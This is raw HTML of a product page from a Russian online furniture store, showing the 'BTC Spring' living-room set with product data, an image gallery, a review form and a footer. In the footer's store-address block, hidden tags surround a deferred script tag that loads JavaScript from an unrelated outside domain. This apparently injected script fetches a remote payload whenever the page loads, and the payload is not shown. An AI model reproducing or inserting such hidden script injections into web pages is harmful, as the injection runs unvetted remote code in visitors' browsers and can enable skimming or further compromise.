rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M512 0q212 0 362 150t150 362t-150 362t-362 150t-362-150T0 512t150-362T512 0zm0 961q185 0 316.5-132T960 512T828.5 195.5T512 64T195.5 195.5T64 512t131.5 317T512 961zm-35-417H288q-14 0-23-9t-9-23t9-23t23-9h448q14 0 23 9t9 23t-9 23t-23 9H477z" fill="#000000"></path><rect x="0" y="0" width="1024" height="1024" fill="rgba(0, 0, 0, 0)"></rect></svg><svg class='add ' aria-hidden="true" focusable="false" width="18" height="18" style="-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 960"><path d="M402 442l40-55l-135-184H3v64h271zm517-175l-78 70q-7 7-8 16t5 16l6 8q7 7 17 7t17-7l127-115h.5l.5-1l8-8q7-6 7-15.5t-7-16.5l-8-8h-1v-1L876 94q-4-3-8.5-5t-9-2t-9 2t-7.5 5l-6 8q-6 7-5 16t8 16l76 69H684L274 779H3v64h304l410-576h202zm87 522h-1v-1L876 670q-5-4-11-6t-12.5 0t-10.5 6l-6 8q-4 4-5 10t1.5 12t6.5 10l77 70l-199-1l-115-177l-39 56l121 185l234 1l-77 69q-7 7-8 16t5 16l6 8q3 4 7.5 5.5t9 1.5t9-1.5t8.5-5.5l127-115h.5l.5-1l8-8q7-6 7-15.5t-7-16.5z" fill="#000000"></path><rect x="0" y="0" width="1024" height="960" fill="rgba(0, 0, 0, 0)"></rect></svg></div></button></div></div></div><div class="tvproduct-stock-social"><div class="product-additional-info"><div class="social-icon"><ul><li class="facebook icon-black"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fambermebel.ru%2Fmebel-dlya-gostinoj%2F183-btc-spring-gostinaya.html" class="text-hide" title="Facebook" rel="noreferrer">Facebook</a></li><li class="twitter icon-black"><a href="https://twitter.com/intent/tweet?text=BTC+Spring+%D0%B3%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B0%D1%8F%20https%3A%2F%2Fambermebel.ru%2Fmebel-dlya-gostinoj%2F183-btc-spring-gostinaya.html" class="text-hide" title="Twitter" rel="noreferrer">Twitter</a></li><li class="pinterest icon-black"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fambermebel.ru%2F1357%2Fbtc-spring-gostinaya.jpg&amp;url=https%3A%2F%2Fambermebel.ru%2Fmebel-dlya-gostinoj%2F183-btc-spring-gostinaya.html" class="text-hide" title="Pinterest" rel="noreferrer">Pinterest</a></li></ul></div></div></div></div></div><div class="tvproduct-size-custom"><a class="open-comment-form btn btn-unstyle" href="#new_comment_form"><i class="tvcustom-icons"></i><span>Напишите свой отзыв</span></a><div id="tvcmssizechart-popup" class="cms-description"></div></div></form></div></div></div></div><div class="tabs tvproduct-description-tab clearfix"><ul class="nav nav-tabs" role="tablist"><li class="nav-item" role="presentation"><a class="nav-link active" data-toggle="tab" href="#product-details" role="tab" aria-controls="product-details"  aria-selected="true" > Детали </a></li><li class="nav-item" role="presentation"><a class="nav-link" role="presentation" data-toggle="tab" href="#tvcmsproductCommentsBlock" aria-controls="tvcmsproductCommentsBlock">Отзывы</a></li></ul><div class="tab-content clearfix" id="tab-content"><div class="tab-pane fade in " id="description" role="tabpanel"><div class="product-description cms-description"></div></div><div class="tab-pane fade in active"id="product-details"data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;17&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:null,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;12&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;0\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;0.000000&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2009-11-10 18:45:13&quot;,&quot;date_upd&quot;:&quot;2016-03-18 10:15:24&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;\u041c\u0435\u0431\u0435\u043b\u044c \u0434\u043b\u044f \u0433\u043e\u0441\u0442\u0438\u043d\u043e\u0439 Spring \u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439 \u0444\u0430\u0431\u0440\u0438\u043a\u0438 BTC \u0432 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0435 \u0410\u043c\u0431\u0435\u0440 \u041c\u0435\u0431\u0435\u043b\u044c&quot;,&quot;meta_keywords&quot;:&quot;BTC, BTC Spring&quot;,&quot;meta_title&quot;:&quot;BTC Spring \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;link_rewrite&quot;:&quot;btc-spring-gostinaya&quot;,&quot;name&quot;:&quot;BTC Spring \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;description&quot;:null,&quot;description_short&quot;:&quot;&lt;p&gt;\u041c\u0435\u0431\u0435\u043b\u044c \u0434\u043b\u044f \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0433\u043e\u0441\u0442\u0438\u043d\u043e\u0439 \u043e\u0442 \u0444\u0430\u0431\u0440\u0438\u043a\u0438 BTC. \u041a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u044f Spring.&lt;\/p&gt;\n&lt;p&gt;\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u0446\u0435\u043d\u043e\u0432\u043e\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c.&lt;\/p&gt;&quot;,&quot;available_now&quot;:null,&quot;available_later&quot;:null,&quot;id&quot;:183,&quot;id_product&quot;:183,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;mebel-dlya-gostinoj&quot;,&quot;category_name&quot;:&quot;\u041c\u0435\u0431\u0435\u043b\u044c \u0434\u043b\u044f \u0433\u043e\u0441\u0442\u0438\u043d\u043e\u0439&quot;,&quot;link&quot;:&quot;https:\/\/ambermebel.ru\/mebel-dlya-gostinoj\/183-btc-spring-gostinaya.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:0,&quot;price_without_reduction&quot;:0,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;ru-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;\u0421\u0442\u0438\u043b\u044c \u043c\u0435\u0431\u0435\u043b\u0438&quot;,&quot;value&quot;:&quot;\u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0439&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;6&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;\u0428\u0442.&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-side_product_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-small_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-cart_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-add_cart_def\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-home_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-medium_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-pd_custom\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-pd4_def\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-large_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-side_product_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-home_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-large_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;BTC Spring \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;1357&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1358-side_product_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1358-small_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1358-cart_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1358-add_cart_def\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1358-home_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1358-medium_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1358-pd_custom\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1358-pd4_def\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1358-large_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1358-side_product_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1358-home_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1358-large_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;BTC Spring \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;1358&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1359-side_product_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1359-small_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1359-cart_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1359-add_cart_def\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1359-home_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1359-medium_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1359-pd_custom\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1359-pd4_def\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1359-large_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1359-side_product_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1359-home_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1359-large_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;BTC Spring \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;1359&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-side_product_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-small_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-cart_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-add_cart_def\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-home_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-medium_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-pd_custom\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-pd4_def\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-large_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-side_product_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-home_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/1357-large_default\/btc-spring-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;BTC Spring \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;1357&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:0,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;\u041f\u043e\u0434 \u0437\u0430\u043a\u0430\u0437&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}"role="tabpanel"><div class="product-manufacturer"><a href="https://ambermebel.ru/brand/17_btc-international"><img src="https://ambermebel.ru/img/m/17.jpg" alt="BTC International"></a></div><div class="product-reference"><label class="label">Артикул </label><span itemprop="sku"></span></div><div class="product-out-of-stock"></div><div class="product-features"><p class="h6">Дата лист</p><dl class="data-sheet"><dt class="name">Стиль мебели</dt><dd class="value">Классический</dd></dl></div><div class="product-features"><p class="h6">Уникальный артикул</p><dl class="data-sheet"></dl></div><div class="product-condition"><label class="label">Состояние </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/><span>Новое</span></div></div>    <script>var tvcmsproductcomments_controller_url = 'https://ambermebel.ru/module/tvcmsproductcomments/default';var confirm_report_message = 'Уверены что хотите сообщить о комментарии';var secure_key = 'c933645c5e51477364e2f376418ff632';var tvcmsproductcomments_url_rewrite = '1';var tvcmsproductcomment_added = 'Комментарий добавлен!';var tvcmsproductcomment_added_moderation = 'Комментарий отправлен и будет доступен после одобрения модератором.';var tvcmsproductcomment_title = 'Новый комментарий';var tvcmsproductcomment_ok = 'Ок';var moderation_active = 0;</script><div class="tab-pane fade in" id="tvcmsproductCommentsBlock"><div class="tabs"><div class="clearfix pull-right tvReviews"><a class="open-comment-form tvall-inner-btn" href="#new_comment_form"><span>Напишите комментарий</span></a></div><div id="new_comment_form_ok" class="alert alert-success" style="display:none;padding:15px 25px"></div><div id="tvcmsproduct_comments_block_tab" class="row"><p class="align_center">Еще нет отзывов</p></div></div><!-- Fancybox --><div style="display:none"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><div class="title">Напишите комментарий</div><div class="tvcmsproduct-image-comment col-xs-12 col-sm-6 text-center"><img src="https://ambermebel.ru/1357-medium_default/btc-spring-gostinaya.jpg" alt="BTC Spring гостиная" width="300" loading="lazy"></div><div class="tvproduct-review-box new_comment_form_content col-xs-12 col-sm-6"><div class="tvproduct-name"><div class="product-title"><a href="#"><h6>BTC Spring гостиная</h6></a></div></div><ul id="criterions_list"><li><label>Качество</label><div class="star_content"><input class="star" type="radio" name="criterion[1]" value="1" /><input class="star" type="radio" name="criterion[1]" value="2" /><input class="star" type="radio" name="criterion[1]" value="3" /><input class="star" type="radio" name="criterion[1]" value="4" /><input class="star" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul><div class="tvcustom-review-box"><label for="comment_title">Озаглавьте отзыв<sup class="required">*</sup></label><input id="comment_title" name="title" type="text" value="" /></div><div class="tvcustom-review-box"><label for="review_content">Ваш отзыв<sup class="required">*</sup></label><textarea id="review_content" name="content"></textarea></div><div class="tvcustom-review-box"><label>Ваше имя<sup class="required">*</sup></label><input id="commentCustomerName" name="customer_name" type="text" value="" /></div><div id="new_comment_form_footer"><div id="new_comment_form_error" class="error"><ul></ul></div><input id="id_tvcmsproduct_comment_send" name="id_product" type="hidden" value='183' /><p class="fl required">Обязательные поля<sup>*</sup> </p><div class="fr tvreviews-popup-send-btn"><button class="tvall-inner-btn" id="submitNewMessage" name="submitMessage" type="submit"><span>Отправить</span></button>&nbsp;или&nbsp;<a href="#" onclick="$.fancybox.close();" class="tvall-inner-btn"><span>Отменить</span></a></div><div class="clearfix"></div></div></div></form><!-- /end new_comment_form_content --></div></div><!-- End fancybox --></div></div></div></div><div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><button type="button" class="tvmodel-close close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button></div><div class="modal-body"><figure><img class="js-modal-product-cover product-cover-modal" width="800" src="https://ambermebel.ru/1357-large_default/btc-spring-gostinaya.jpg" alt="BTC Spring гостиная" title="BTC Spring гостиная" itemprop="image" loading="lazy"><figcaption class="image-caption"><div id="product-description-short" itemprop="description"><p>Мебель для классической гостиной от фабрики BTC. Коллекция Spring.</p>
<p>Средний ценовой уровень.</p></div></figcaption></figure><aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center"><div class="js-modal-mask mask  nomargin "><ul class="product-images js-modal-product-images"><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/1357-large_default/btc-spring-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/1357-home_default/btc-spring-gostinaya.jpg"  alt="BTC Spring гостиная" title="BTC Spring гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/1358-large_default/btc-spring-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/1358-home_default/btc-spring-gostinaya.jpg"  alt="BTC Spring гостиная" title="BTC Spring гостиная" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/1359-large_default/btc-spring-gostinaya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/1359-home_default/btc-spring-gostinaya.jpg"  alt="BTC Spring гостиная" title="BTC Spring гостиная" width="150" itemprop="image" loading="lazy"></li></ul></div><div><i></i></div></aside></div></div><!-- /.modal-content --></div><!-- /.modal-dialog --></div><!-- /.modal --><div class="tvfooter-product-sticky-bottom"><div class="container"><div class="tvflex-items"><div class="tvproduct-image-title-price"><div class="product-image"><img src="https://ambermebel.ru/1357-large_default/btc-spring-gostinaya.jpg" alt="BTC Spring гостиная" title="BTC Spring гостиная" itemprop="image" width="800" height="800" loading="lazy"></div><div class="tvtitle-price"><h1 class="h1" itemprop="name">BTC Spring гостиная</h1><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/PreOrder" /><meta itemprop="priceCurrency" content="EUR"><div class="current-price"><span class="price" itemprop="price" content="0">0 €</span></div></div><div class="tax-shipping-delivery-label"><span></span><span class="delivery-information">30-60</span></div></div></div></div><div><div class="product-actions" id="bottom_sticky_data"></div></div></div></div></div><footer class="page-footer"><!-- Footer content --></footer></div></div></div></div><div class="half-wrapper-backdrop"></div></div><footer id="footer"><div class="footer-container tvcmsfooter-background-image footer-1" data-footer-layout="1" style="background-image: url('/modules/tvcmscustomsetting/views/img/bc52e4c11b53ca8b0005c7a0982f78b6.jpg');" > <div class="container tvfooter-logo-link-wrapper"><div class="tvfooter-storelogo-weapper"><div class="tvfooter-storelogo-inner clearfix">    <div class='tvfooter-about-logo-wrapper tvfooter-logo-block'><div class='tvfooter-img-block'><img src="/modules/tvcmsfooterlogo/views/img/logo.png" alt="" height="34" width="200" class="tv-img-responsive" loading="lazy"/></div><div class='tvfooter-logo-desc'>Если охарактеризовать итальянскую мебель одним словом, то это будет слово «стиль». То, что отличает Вас. То, что говорит о Вашем вкусе и образе жизни, подчеркивает Ваш статус. Ваш дом – это та атмосфера, которая Вас окружает, то пространство, где Вы проводите время со своими близкими, место, где Вы отдыхаете и принимаете гостей. Именно поэтому интерьер вашего дома как воплощение индивидуального стиля – это то, что показывает Ваш мир лучше, чем Вы сами сможете рассказать о нем.</div></div></div></div><div class='tvfooter-storelogo-imformation row'><div class="tvfooter-contact-link-wrapper links col-xl-3 col-lg-3 col-md-12"><div class="tvfooter-address"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_store_info" data-toggle="collapse"><span class="tvfooter-title">Информация о магазине</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><div id="footer_sub_menu_store_info" class="collapse"><div class="tvfooter-addresses"><i class="material-icons">location_on</i>ambermebel.ru</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=ambermebel.ru"></script><p hidden><br />ул. Варшавская, д.3<br />ТК «Мебельный континент»<br />196128 Санкт-Петербург<br />Россия</div><div class="tvfooter-store-link"><i class="material-icons">email</i><a href="mailto:amber_mebel@mail.ru" class="dropdown">amber_mebel@mail.ru</a></div><div class="tvfooter-store-link-content"><i class="material-icons">call</i><a href="tel:amber_mebel@mail.ru" class="dropdown">+7 812 493-4421</a></div></div></div></div>    <div class='col-xl-2 col-lg-2 col-md-12 links tvfooter-category-block tvfooter-all-block tvfooter-all-part'><div class="tvdekstop-footer-all-title-wrapper tvfooter-title-wrapper" data-target="#footer_sub_menu_tvfooter_category" data-toggle="collapse"><div class='tvfooter-title'>Каталог</div><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_tvfooter_category" class="collapse"><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/12-mebel-dlya-gostinoj' title='Мебель для гостиной'>Мебель для гостиной</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/13-mebel-dlya-spalni' title='Мебель для спальни'>Мебель для спальни</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/35-mebel-dlya-prikhozhej' title='Мебель для прихожей'>Мебель для прихожей</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/44-obedennye-stoly' title='Обеденные столы'>Обеденные столы</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/14-mebel-dlya-kabineta' title='Мебель для кабинета'>Мебель для кабинета</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/15-mebel-dlya-detskoj' title='Мебель для детской'>Мебель для детской</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/36-myagkaya-mebel' title='Мягкая мебель'>Мягкая мебель</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/33-mebel-dlya-kukhni' title='Мебель для кухни'>Мебель для кухни</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/38-shkafy-kupe-i-raspashnye-shkafy' title='Шкафы-купе и распашные шкафы'>Шкафы-купе и распашные шкафы</a></li></ul></div><div class="col-xl-2 col-lg-2 col-md-12 tvfooter-account-link"><div class="tvfooter-account-wrapper"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_link" data-toggle="collapse"><span class="tvfooter-title">Наша компания</span><span class="float-xs-right 